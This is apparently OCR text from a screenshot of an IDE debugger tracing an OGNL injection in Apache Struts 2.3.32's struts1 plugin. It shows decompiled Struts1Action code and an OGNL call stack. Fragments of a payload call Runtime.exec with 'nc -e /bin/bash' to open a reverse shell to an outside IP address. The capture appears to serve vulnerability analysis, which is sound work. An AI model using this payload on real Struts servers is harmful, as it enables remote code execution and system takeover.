 Maven: org.apache.struts:struts2-convention-plugin:2.3.32
Maven: org.apache.struts:struts2-core:2.3.32
Maven: org.apache.struts:struts2-dojo-plugin:2.3.32
Maven: org.apache.struts:struts2-dwr-plugin:2.3.32
Maven: org.apache.struts:struts2-jsf-plugin:2.3.32
Maven: org.apache.struts:struts2-json-plugin:2.3.32
Maven: org.apache.struts:struts2-sitemesh-plugin:2.3.32
Maven: org.apache.struts:struts2-spring-plugin:2.3.32
Maven: org.apache.struts:struts2-struts1-plugin:2.3.32
struts2-struts1-plugin-2.3.32.jar library root
META-INF
org.apache.struts2.s1
ActionFormResetInterceptor
ActionFormValidationInterceptor
DynaBeanPropertyAccessor
Struts1Action
Decompiled .class file, bytecode version: 49.0 (Java 5) Download Sources Choo
71 label36:
72 while(true) {
73 while(true) {
74 if (!i.hasNext()) {
75 break label36;
76 }
77
78 ActionMessage msg = (ActionMessage)i.next(); msg: "Gangster %{(#dm=@ognl.OgnlContext@DE
79 if (msg.getValues() != null && msg.getValues().length > 0) {
80 this.addActionMessage(this.getText(msg.getKey(), Arrays.asList(msg.getValues())));
81 } else {
82 this.addActionMessage(this.getText(msg.getKey())); msg: "Gangster %{(#dm=@ognl.Ognl
83 }
84 }
85 }
86 }
87
Struts1Action › execute()
Debug: struts ×
Debugger Server Tomcat Localhost Log →* × Tomcat Catalina Log →* ×
Frames →*
Variables
"http-nio-8080-exec-10"@2,532 in group "mai...
execute:108, Struts1Action (org.apache.struts2.s1)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeMethod:892, OgnlRuntime (ognl)
callAppropriateMethod:1294, OgnlRuntime (ognl)
callMethod:68, ObjectMethodAccessor (ognl)
callMethodWithDebugInfo:117, XWorkMethodAccessor (com.opensymp
callMethod:108, XWorkMethodAccessor (com.opensymphony.xwork2.o
callMethod:1370, OgnlRuntime (ognl)
getValueBody:91, ASTMethod (ognl)
evaluateGetValueBody:212, SimpleNode (ognl)
getValue:258, SimpleNode (ognl)
getValue:467, Ognl (ognl)
io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('nc -e /bin/bash 34567').getInputStream())).(#q)} ad
tring(@java.lang.Runtime@getRuntime().exec('nc -e /bin/bash 47.94.14.145 34567').getInputStream())).(#q)} added successfu
ime@getRuntime().exec('nc -e /bin 34567').getInputStream())).(#q)} added successfully"
thelostw